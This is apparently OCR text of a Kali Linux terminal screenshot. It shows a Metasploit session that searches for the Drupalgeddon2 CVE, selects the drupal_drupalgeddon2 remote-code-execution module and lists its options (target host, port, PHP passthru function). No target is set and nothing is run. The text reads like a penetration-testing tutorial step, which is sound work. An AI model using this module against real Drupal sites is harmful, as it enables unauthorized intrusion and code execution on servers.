 root@kali: ~
Dosya Düzenle Görünüm Ara Uçbirim Yardım
msf > search cve:7600
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Drupal Drupalgeddon 2 Forms API Property Injection
msf > use exploit/unix/webapp/drupal_drupalgeddon2
msf exploit(unix/webapp/drupal_drupalgeddon2) > options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no If output should be dumped
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST yes The target address
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)